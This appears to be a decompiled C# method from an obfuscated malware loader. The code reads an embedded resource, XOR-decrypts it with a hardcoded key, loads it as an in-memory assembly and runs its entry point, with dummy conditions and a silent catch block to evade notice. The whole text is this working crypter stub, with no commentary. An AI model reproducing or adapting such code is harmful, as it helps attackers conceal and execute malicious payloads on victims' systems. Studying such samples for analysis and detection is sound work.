 Program.EGXtIE(String[]) : Void
private static void EGXtIE(string[] uRPM)
{
try
{
Stream manifestResourceStream = Assembly.GetExecutingAssembly().GetManifestResourceStream("DMPaOOU");
if (manifestResourceStream != null)
{
byte[] buffer = new byte[manifestResourceStream.Length];
int num = 1;
if ((num - 1) == 0)
{
manifestResourceStream.Read(buffer, 0, buffer.Length);
manifestResourceStream.Close();
}
int num2 = 1;
if ((num2 - 1) == 0)
{
for (int i = 0; i < buffer.Length; i++)
{
buffer[i] = (byte) (buffer[i] ^ Encoding.Unicode.GetBytes("Y74zGHeXtV3AXXVqtbFIBg5")[i % 0x10]);
}
Assembly assembly2 = Assembly.Load(buffer);
if ((num2 - 1) == 0)
{
assembly2.EntryPoint.Invoke(null, new object[] { uRPM });
}
}
}
}
catch
{
}
}